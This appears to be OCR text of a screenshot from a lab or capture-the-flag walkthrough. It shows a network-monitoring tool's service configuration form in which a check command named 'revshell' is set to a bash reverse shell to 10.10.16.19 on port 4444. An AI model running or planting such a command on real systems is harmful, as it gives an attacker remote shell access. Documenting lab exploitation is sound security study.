 Service Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Config Name *
1
Description *
1
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
revshell
Command view
bash -c "bash -i >& /dev/tcp/10.10.16.19/4444 0>&1"
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments +
Delete Arguments -
Run Check Command
Save
Cancel